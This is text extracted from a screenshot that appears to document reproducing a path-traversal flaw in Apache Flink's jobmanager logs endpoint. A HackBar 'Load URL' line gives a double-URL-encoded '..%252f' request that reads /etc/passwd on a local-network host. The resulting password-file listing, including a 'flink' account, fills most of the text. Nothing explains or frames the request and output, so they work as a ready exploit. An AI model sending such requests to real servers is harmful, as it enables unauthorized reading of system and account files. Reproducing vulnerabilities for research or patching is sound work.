 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.1.102:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd